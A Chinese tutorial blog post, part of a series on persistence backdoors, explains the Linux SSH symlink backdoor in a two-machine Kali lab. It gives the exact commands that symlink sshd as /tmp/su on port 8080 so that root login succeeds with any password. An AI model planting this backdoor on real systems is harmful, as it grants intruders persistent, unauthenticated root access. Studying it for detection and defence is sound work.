操作系统权限维持(十)之Linux系统-SSH 软连接后门

系列文章

操作系统权限维持(一)之Windows系统-粘贴键后门

操作系统权限维持(二)之Windows系统-克隆账号维持后门

操作系统权限维持(三)之Windows系统-启动项维持后门

操作系统权限维持(四)之Windows系统-计划任务维持后门

操作系统权限维持(五)之Windows系统-系统服务维持后门

操作系统权限维持(六)之Linux系统-定时任务后门

操作系统权限维持(七)之Linux系统-SUID后门

操作系统权限维持(八)之Linux系统-SSHKey后门

操作系统权限维持(九)之Linux系统-添加用户后门

SSH 软连接后门

软连接后门的原理是利用了PAM配置文件的作用,将sshd文件软连接名称设置为su,这样应用在启动过程中他会去PAM配置文件夹中寻找是否存在对应名称的配置信息(su),然而 su 在 pam_rootok 只检测 uid 0 即可认证成功,这样就导致了可以使用任意密码登录:

实验环境

| 机器名 | IP | 属性 |

|---|---|---|

| kali | 192.168.52.130 | 攻击机 |

| kali | 192.168.52.132 | 靶机 |



在靶机上执行

ln -sf /usr/sbin/sshd /tmp/su

/tmp/su -oPort=8080



在攻击机上执行

ssh root@192.168.52.132 -p 8080

命令执行完后,密码随便输入,就登陆到了靶机的root用户

浙公网安备 33010602011771号

浙公网安备 33010602011771号